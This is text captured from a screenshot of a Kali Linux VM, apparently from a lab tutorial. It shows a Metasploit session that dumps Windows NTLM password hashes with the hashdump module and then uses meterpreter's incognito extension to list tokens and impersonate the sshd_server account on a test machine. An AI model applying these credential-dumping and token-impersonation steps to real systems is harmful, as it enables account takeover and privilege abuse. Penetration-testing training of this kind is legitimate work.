 Kali-Linux-2020.4-vbox-amd64 (before conky) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~/Desktop/te... temp 12:09 AM
root@kali: ~/Desktop/temp
File Actions Edit View Help
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
IEUser:1000:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
sshd:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sshd_server:1002:aad3b435b51404eeaad3b435b51404ee:8d0a16cfc061c3359db455d00ec27035:::
[*] Post module execution completed
msf6 post(windows/gather/hashdump) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
IEWIN7\IEUser
IEWIN7\sshd_server
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > impersonate_token IEWIN7\\sshd_server
[+] Delegation token available
[+] Successfully impersonated user IEWIN7\sshd_server
meterpreter >
KALI
Right Ctrl